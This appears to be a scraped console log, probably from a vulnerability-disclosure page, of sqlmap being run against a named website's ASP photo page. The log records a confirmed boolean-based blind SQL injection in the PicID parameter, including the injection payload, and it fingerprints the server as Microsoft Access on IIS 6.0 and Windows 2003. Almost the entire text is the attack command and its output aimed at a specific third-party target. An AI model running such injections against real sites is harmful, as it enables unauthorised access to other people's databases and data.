 [root@Hacker~]# Sqlmap -u http://www.xyjy.net/Photo/ShowAllPic.asp?PicID=14
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:04:35
[14:04:35] [INFO] resuming back-end DBMS 'microsoft access'
[14:04:35] [INFO] testing connection to the target url
[14:04:35] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: PicID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: PicID=14 AND 3498=3498
---
[14:04:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:04:36] [INFO] fetched data logged to text files under 'D:\NoSafe\sqlmap\Bin\
output\www.xyjy.net'
www.wooyun.org